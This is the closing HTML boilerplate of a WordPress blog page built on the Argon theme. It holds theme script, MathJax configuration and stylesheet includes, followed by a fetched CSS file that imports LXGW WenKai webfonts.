					</footer>
				</main>
			</div>
		</div>
		<script src="https://goodapple.top/wp-content/themes/argon/argontheme.js?v1.3.5"></script>
					<script>
				window.MathJax = {
					tex: {
						inlineMath: [["$", "$"], ["\\\\(", "\\\\)"]],
						displayMath: [['$$','$$']],
						processEscapes: true,
						packages: {'[+]': ['noerrors']}
					},
					options: {
						skipHtmlTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code'],
						ignoreHtmlClass: 'tex2jax_ignore',
						processHtmlClass: 'tex2jax_process'
					},
					loader: {
						load: ['[tex]/noerrors']
					}
				};
			</script>
			<script src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-chtml-full.js" id="MathJax-script" async></script>
						
					<link rel="stylesheet" href="https://goodapple.top/wp-content/themes/argon/assets/vendor/highlight/styles/vs2015.css">
		
	</div>
</div>
</body>


</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://npm.elemecdn.com/lxgw-wenkai-webfont/style.css
body_size: -77
content:
@import url('./lxgwwenkaimono-light.css');
@import url('./lxgwwenkai-light.css');
@import url('./lxgwwenkai-bold.css');
@import url('./lxgwwenkai-regular.css');
@import url('./lxgwwenkaimono-regular.css');
@import url('./lxgwwenkaimono-bold.css');
